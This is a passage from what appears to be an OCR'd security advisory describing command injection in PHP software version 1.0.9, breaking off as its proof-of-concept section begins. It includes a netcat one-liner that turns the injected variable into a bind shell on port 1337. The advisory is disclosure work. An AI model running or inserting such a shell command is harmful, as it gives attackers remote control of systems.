
Note :

Apart from that we could imagine that 
the attacker transform the $expr 
variable to obtain an interactive 
remote shell without eval() and with 
(maybe) more privileges like this :

$expr= (`nc -l -p 1337 -e /bin/sh`); // 
proof of concept and screenshots joined 
to this advisory

Like a Perl developer could say:

« there is more than one way to do it »

IV. PROOF OF CONCEPT

Following PHP code reproduce the 
exploitation concept base on the 1.0.9 